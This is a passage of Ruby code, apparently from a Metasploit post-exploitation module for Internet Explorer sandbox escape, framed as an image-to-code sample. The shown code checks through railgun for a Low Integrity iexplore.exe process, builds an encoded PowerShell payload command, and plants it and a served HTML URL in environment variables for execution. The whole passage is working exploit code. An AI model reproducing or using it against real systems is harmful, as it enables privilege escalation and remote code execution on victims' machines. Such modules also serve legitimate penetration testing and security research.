<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>      ])
  end

  def exploit
    print_status("Running module against #{sysinfo['Computer']}") unless sysinfo.nil?

    mod_handle = session.railgun.kernel32.GetModuleHandleA('iexplore.exe')
    if mod_handle['return'] == 0
      fail_with(Failure::NotVulnerable, "Not running inside an Internet Explorer process")
    end

    unless get_integrity_level == INTEGRITY_LEVEL_SID[:low]
      fail_with(Failure::NotVulnerable, "Not running at Low Integrity")
    end

    begin
      Timeout.timeout(datastore['DELAY']) { super }
    rescue Timeout::Error
    end

    session.railgun.kernel32.SetEnvironmentVariableA("PSH_CMD", nil)
    session.railgun.kernel32.SetEnvironmentVariableA("HTML_URL", nil)
  end

  def primer
    cmd = cmd_psh_payload(payload.encoded).gsub('%COMSPEC% /B /C start powershell.exe ','').strip
    session.railgun.kernel32.SetEnvironmentVariableA("PSH_CMD", cmd)

    html_uri = "#{get_uri}/#{rand_text_alpha(4 + rand(4))}.html"
    session.railgun.kernel32.SetEnvironmentVariableA("HTML_URL", html_uri)
</code> 